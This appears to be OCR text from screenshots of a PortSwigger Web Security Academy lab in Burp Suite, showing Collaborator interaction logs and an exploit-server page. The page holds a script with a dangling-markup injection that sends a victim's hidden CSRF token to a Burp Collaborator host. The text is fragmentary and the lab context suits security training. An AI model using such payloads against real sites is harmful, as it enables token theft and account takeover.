 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to hack
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Aug-29 19:32:41 UTC DNS umkipe4ko6vo6xs0ib1awreq1h7...
2 2020-Aug-29 19:32:41 UTC HTTP umkipe4ko6vo6xs0ib1awreq1h7...
3 2020-Aug-29 19:32:41 UTC HTTP umkipe4ko6vo6xs0ib1awreq1h7...
4 2020-Aug-29 19:32:41 UTC DNS umkipe4ko6vo6xs0ib1awreq1h7...
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET request to /
Type Name Value
URL "> <input requ... "hidden" name="csrf" value="NowoF2KgMN...
Body encoding:
Close
dator
Hex ?
code
Hex
code
Lab: Reflected XS Reflected XSS pro Exploit Server CSRF tokens | We
https://ac9f1fa21ffdc19180430c8b013
burp
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://acde1fe01fbac1e780450cad00840005.web-security-
academy.net/email?email=%22%3E%3Ctable%20background=%27
//umkipe4ko6vo6xs0ib1awreq1h78vx.burpcollaborator.net?';
</script>
%22hidden%22%20name=%22csrf
%22%20value=%22NowoF2KgMNABGLFMOsfY0GLZxljjZlop%22%3E%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%3Cbutton%20class=
Store View exploit Deliver ex